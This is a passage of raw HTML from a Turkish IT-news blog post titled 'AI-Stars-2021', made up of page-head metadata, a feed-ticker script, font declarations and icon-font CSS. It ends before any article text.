

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html
body_size: 130997
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
// Breaking News by msdesignbd.com
$(document).ready(function(){var e="",t=10;$.ajax({url:""+e+"/feeds/posts/default?alt=json-in-script&max-results="+t,type:"get",dataType:"jsonp",success:function(e){function t(){$("#adbreakingnews li:first").slideUp(function(){$(this).appendTo($("#adbreakingnews ul")).slideDown()})}var n,r,s="",a=e.feed.entry;if(void 0!==a){s="<ul>";for(var l=0;l<a.length;l++){for(var o=0;o<a[l].link.length;o++)if("alternate"==a[l].link[o].rel){n=a[l].link[o].href;break}r=a[l].title.$t,s+='<li><a href="'+n+'" target="_blank">'+r+"</a></li>"}s+="</ul>",$("#adbreakingnews").html(s),setInterval(function(){t()},2500)}else $("#adbreakingnews").html("<span>No result!</span>")},error:function(){$("#adbreakingnews").html("<strong>Error Loading Feed!</strong>")}})});
//]]>
</script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGV31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaEF31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaG131CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGl31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaFF31CPDaYKfF.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style>   .header-text h2.title { display:none }   </style>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.cioturkiye.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CIO TÜRKİYE - Atom" href="https://www.cioturkiye.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CIO TÜRKİYE - RSS" href="https://www.cioturkiye.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CIO TÜRKİYE - Atom" href="https://www.blogger.com/feeds/3337542181758234962/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CIO TÜRKİYE - Atom" href="https://www.cioturkiye.com/feeds/1184137434238878080/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png' rel='image_src'/>
<meta content='https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' property='og:url'/>
<meta content='AI-Stars-2021' property='og:title'/>
<meta content=' ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/w1200-h630-p-k-no-nu/image.png' property='og:image'/>
<title>
AI-Stars-2021 - CIO TÜRKİYE
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='AI-Stars-2021' property='og:title'/>
<meta content='https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png' property='og:image'/>
<meta content='CIO TÜRKİYE' property='og:site_name'/>
<meta content='https://www.cioturkiye.com/' name='twitter:domain'/>
<meta content='AI-Stars-2021' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png' name='twitter:image'/>
<meta content='AI-Stars-2021' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Leafy
License:     Free Version
Version:     1.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
.alttitle {
font-size: 8.5px;
font-weight: bold;
margin-bottom: 0px;
text-transform: uppercase;
line-height: 9px;
display: block;
color: #0f2321eb;
/* height: 12px; */
font-family: &#39;Montserrat&#39;;
margin-top: 1px;
}
.slide-menu-flex  {
zxcwidth: 16%;
float: left;
margin-top: 37px;
}
/*
<!-- Variable definitions -->
<Variable name="keycolor" description="Main Color" type="color" default="#204ecf"/>
<Variable name="followByEmail" description="Follow By Email Text" type="string" default="Get all latest content delivered straight to your inbox."/>
<Group description="Theme Colors" selector="body">
<Variable name="main.blog.color" description="Theme Color" type="color" default="#204ecf"/>
<Variable name="main.dark.color" description="Dark Color" type="color" default="#26292C"/>
<Variable name="title.color" description="Title Color" type="color" default="#000000"/>
<Variable name="title.hover" description="Title Color on Hover" type="color" default="#204ecf"/>
</Group>
<Group description="Theme Body" selector="body">
<Variable name="body.background.color" description="Body Background Color" type="color" default="#ffffff" />
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat fixed top left"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#48525c" />
<Variable name="body.link.color" description="Link Color" type="color" default="#204ecf" />
</Group>
<Group description="Main Menu" selector="body">
<Variable name="menu.bg" description="Menu Background Color" type="color" default="#ffffff" />
<Variable name="menu.color" description="Menu Text Color" type="color" default="#26292c" />
<Variable name="menu.hover" description="Menu Hover Color" type="color" default="#204ecf" />
</Group>
<Group description="Top Menu" selector="body">
<Variable name="top.menu.color" description="Top Menu Color" type="color" default="#26292C" />
<Variable name="top.menu.hover" description="Top Menu Hover" type="color" default="#204ecf" />
</Group>
<Group description="Footer" selector="body">
<Variable name="footer.bg" description="Footer Background Color" type="color" default="#ffffff" />
<Variable name="footer.color" description="Footer Text Color" type="color" default="#26292C" />
<Variable name="footer.hover" description="Footer Hover Color" type="color" default="#204ecf" />
</Group>
<!-- Extra Variables -->
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="14px Merriweather" />
<Variable name="posts.background.color" description="Post background color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="tabs.font" description="Font 2" hideEditor="true" type="font" default="14px Merriweather" />
<Variable name="posts.title.color" description="Post title color" hideEditor="true" type="color" default="#000000" />
<Variable name="posts.text.color" description="Post text color" hideEditor="true" type="color" default="#656565" />
<Variable name="posts.icons.color" description="Post icons color" hideEditor="true" type="color" default="#204ecf" />
<Variable name="labels.background.color" description="Label background color" hideEditor="true" type="color" default="#204ecf" />
*/
/*-- Google Fonts CSS --*/
@font-face {font-family: 'Barlow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs0wH8RnA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs1wH8RnA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs7wH8.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ohvTobdw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ogvTobdw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ouvTo.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GohvTobdw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GogvTobdw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GouvTo.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WohvTobdw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WogvTobdw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WouvTo.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs6FospT4.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs6VospT4.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs51os.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s6FospT4.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s6VospT4.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s51os.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s6FospT4.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s6VospT4.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s51os.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}
/*
* Remix Icon v2.5.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2020-05-23
*/
@font-face {font-family: "remixicon";src: url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.eot?t=1580819880586');src: url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.eot?t=1580819880586#iefix') format('embedded-opentype'), url("https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.woff2?t=1580819880586") format("woff2"), url("https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.woff?t=1580819880586") format("woff"), url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.ttf?t=1580819880586') format('truetype'), url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.svg?t=1580819880586#remixicon') format('svg');font-display: swap;}
[class^="ri-"], [class*=" ri-"] {    font-family: 'remixicon' !important;
font-style: normal;
-webkit-font-smoothing: antialiased;
COLOR: #00f7ee;
font-weight: bold;
-moz-osx-font-smoothing: grayscale;}
.ri-lg {font-size: 1.3333em;line-height: 0.75em;vertical-align: -.0667em;}.ri-xl {font-size: 1.5em;line-height: 0.6666em;vertical-align: -.075em;}.ri-xxs {font-size: .5em;}.ri-xs {font-size: .75em;}.ri-sm {font-size: .875em }.ri-1x {font-size: 1em;}.ri-2x {font-size: 2em;}.ri-3x {font-size: 3em;}.ri-4x {font-size: 4em;}.ri-5x {font-size: 5em;}.ri-6x {font-size: 6em;}.ri-7x {font-size: 7em;}.ri-8x {font-size: 8em;}.ri-9x {font-size: 9em;}.ri-10x {font-size: 10em;}.ri-fw {text-align: center;width: 1.25em;}.ri-4k-fill:before {content: "\ea01";}.ri-4k-line:before {content: "\ea02";}.ri-a-b:before {content: "\ea03";}.ri-account-box-fill:before {content: "\ea04";}.ri-account-box-line:before {content: "\ea05";}.ri-account-circle-fill:before {content: "\ea06";}.ri-account-circle-line:before {content: "\ea07";}.ri-account-pin-box-fill:before {content: "\ea08";}.ri-account-pin-box-line:before {content: "\ea09";}.ri-account-pin-circle-fill:before {content: "\ea0a";}.ri-account-pin-circle-line:before {content: "\ea0b";}.ri-add-box-fill:before {content: "\ea0c";}.ri-add-box-line:before {content: "\ea0d";}.ri-add-circle-fill:before {content: "\ea0e";}.ri-add-circle-line:before {content: "\ea0f";}.ri-add-fill:before {content: "\ea10";}.ri-add-line:before {content: "\ea11";}.ri-admin-fill:before {content: "\ea12";}.ri-admin-line:before {content: "\ea13";}.ri-advertisement-fill:before {content: "\ea14";}.ri-advertisement-line:before {content: "\ea15";}.ri-airplay-fill:before {content: "\ea16";}.ri-airplay-line:before {content: "\ea17";}.ri-alarm-fill:before {content: "\ea18";}.ri-alarm-line:before {content: "\ea19";}.ri-alarm-warning-fill:before {content: "\ea1a";}.ri-alarm-warning-line:before {content: "\ea1b";}.ri-album-fill:before {content: "\ea1c";}.ri-album-line:before {content: "\ea1d";}.ri-alert-fill:before {content: "\ea1e";}.ri-alert-line:before {content: "\ea1f";}.ri-aliens-fill:before {content: "\ea20";}.ri-aliens-line:before {content: "\ea21";}.ri-align-bottom:before {content: "\ea22";}.ri-align-center:before {content: "\ea23";}.ri-align-justify:before {content: "\ea24";}.ri-align-left:before {content: "\ea25";}.ri-align-right:before {content: "\ea26";}.ri-align-top:before {content: "\ea27";}.ri-align-vertically:before {content: "\ea28";}.ri-alipay-fill:before {content: "\ea29";}.ri-alipay-line:before {content: "\ea2a";}.ri-amazon-fill:before {content: "\ea2b";}.ri-amazon-line:before {content: "\ea2c";}.ri-anchor-fill:before {content: "\ea2d";}.ri-anchor-line:before {content: "\ea2e";}.ri-ancient-gate-fill:before {content: "\ea2f";}.ri-ancient-gate-line:before {content: "\ea30";}.ri-ancient-pavilion-fill:before {content: "\ea31";}.ri-ancient-pavilion-line:before {content: "\ea32";}.ri-android-fill:before {content: "\ea33";}.ri-android-line:before {content: "\ea34";}.ri-angularjs-fill:before {content: "\ea35";}.ri-angularjs-line:before {content: "\ea36";}.ri-anticlockwise-2-fill:before {content: "\ea37";}.ri-anticlockwise-2-line:before {content: "\ea38";}.ri-anticlockwise-fill:before {content: "\ea39";}.ri-anticlockwise-line:before {content: "\ea3a";}.ri-app-store-fill:before {content: "\ea3b";}.ri-app-store-line:before {content: "\ea3c";}.ri-apple-fill:before {content: "\ea3d";}.ri-apple-line:before {content: "\ea3e";}.ri-apps-2-fill:before {content: "\ea3f";}.ri-apps-2-line:before {content: "\ea40";}.ri-apps-fill:before {content: "\ea41";}.ri-apps-line:before {content: "\ea42";}.ri-archive-drawer-fill:before {content: "\ea43";}.ri-archive-drawer-line:before {content: "\ea44";}.ri-archive-fill:before {content: "\ea45";}.ri-archive-line:before {content: "\ea46";}.ri-arrow-down-circle-fill:before {content: "\ea47";}.ri-arrow-down-circle-line:before {content: "\ea48";}.ri-arrow-down-fill:before {content: "\ea49";}.ri-arrow-down-line:before {content: "\ea4a";}.ri-arrow-down-s-fill:before {content: "\ea4b";}.ri-arrow-down-s-line:before {content: "\ea4c";}.ri-arrow-drop-down-fill:before {content: "\ea4d";}.ri-arrow-drop-down-line:before {content: "\ea4e";}.ri-arrow-drop-left-fill:before {content: "\ea4f";}.ri-arrow-drop-left-line:before {content: "\ea50";}.ri-arrow-drop-right-fill:before {content: "\ea51";}.ri-arrow-drop-right-line:before {content: "\ea52";}.ri-arrow-drop-up-fill:before {content: "\ea53";}.ri-arrow-drop-up-line:before {content: "\ea54";}.ri-arrow-go-back-fill:before {content: "\ea55";}.ri-arrow-go-back-line:before {content: "\ea56";}.ri-arrow-go-forward-fill:before {content: "\ea57";}.ri-arrow-go-forward-line:before {content: "\ea58";}.ri-arrow-left-circle-fill:before {content: "\ea59";}.ri-arrow-left-circle-line:before {content: "\ea5a";}.ri-arrow-left-down-fill:before {content: "\ea5b";}.ri-arrow-left-down-line:before {content: "\ea5c";}.ri-arrow-left-fill:before {content: "\ea5d";}.ri-arrow-left-line:before {content: "\ea5e";}.ri-arrow-left-right-fill:before {content: "\ea5f";}.ri-arrow-left-right-line:before {content: "\ea60";}.ri-arrow-left-s-fill:before {content: "\ea61";}.ri-arrow-left-s-line:before {content: "\ea62";}.ri-arrow-left-up-fill:before {content: "\ea63";}.ri-arrow-left-up-line:before {content: "\ea64";}.ri-arrow-right-circle-fill:before {content: "\ea65";}.ri-arrow-right-circle-line:before {content: "\ea66";}.ri-arrow-right-down-fill:before {content: "\ea67";}.ri-arrow-right-down-line:before {content: "\ea68";}.ri-arrow-right-fill:before {content: "\ea69";}.ri-arrow-right-line:before {content: "\ea6a";}.ri-arrow-right-s-fill:before {content: "\ea6b";}.ri-arrow-right-s-line:before {content: "\ea6c";}.ri-arrow-right-up-fill:before {content: "\ea6d";}.ri-arrow-right-up-line:before {content: "\ea6e";}.ri-arrow-up-circle-fill:before {content: "\ea6f";}.ri-arrow-up-circle-line:before {content: "\ea70";}.ri-arrow-up-down-fill:before {content: "\ea71";}.ri-arrow-up-down-line:before {content: "\ea72";}.ri-arrow-up-fill:before {content: "\ea73";}.ri-arrow-up-line:before {content: "\ea74";}.ri-arrow-up-s-fill:before {content: "\ea75";}.ri-arrow-up-s-line:before {content: "\ea76";}.ri-artboard-2-fill:before {content: "\ea77";}.ri-artboard-2-line:before {content: "\ea78";}.ri-artboard-fill:before 